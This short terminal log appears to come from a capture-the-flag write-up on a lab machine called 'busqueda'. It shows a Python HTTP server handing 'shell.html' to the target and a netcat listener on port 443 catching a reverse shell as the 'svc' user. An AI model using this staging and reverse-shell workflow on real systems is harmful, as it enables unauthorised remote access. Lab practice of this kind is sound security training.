 c4rta ~/Desktop python3 -m http.server 8086
Serving HTTP on 0.0.0.0 port 8086 (http://0.0.0.0:8086/) ...
10.129.58.76 - - [12/Apr/2023 09:30:46] "GET /shell.html HTTP/1.1" 200 -
c4rta ~ sudo nc -nlvp 443
[sudo] password for c4rta:
Connection from 10.129.58.76:53272
bash: cannot set terminal process group (1421): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ _